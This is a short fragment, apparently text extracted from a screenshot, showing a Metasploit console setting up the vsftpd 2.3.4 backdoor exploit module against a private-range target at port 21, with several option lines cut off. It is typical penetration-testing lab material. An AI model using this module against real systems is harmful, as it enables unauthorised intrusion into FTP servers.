 msf6 exploit(unix/ftp/vsftpd_234_backdoor) > show options
Module options (exploit/unix/ftp/vsftpd_234_backdoor):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format ty
RHOSTS 192.168.198.156 yes The target host(s), see ht
g-metasploit.html
RPORT 21 yes The target port (TCP)
Home